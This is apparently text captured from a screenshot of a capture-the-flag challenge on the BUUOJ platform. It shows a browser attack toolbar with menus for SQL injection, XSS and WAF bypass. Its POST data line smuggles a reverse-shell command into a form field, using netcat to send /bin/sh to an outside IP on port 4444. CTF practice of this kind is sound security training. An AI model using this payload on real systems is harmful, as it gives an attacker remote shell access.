 8afaee1d-c873-4850-aa93-145df507fbf0.node3.buuoj.cn php Lua F 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://8afaee1d-c873-4850-aa93-145df507fbf0.node3.buuoj.cn/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data girl_friend=nc 174.1.222.185 4444 -e /bin/sh
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项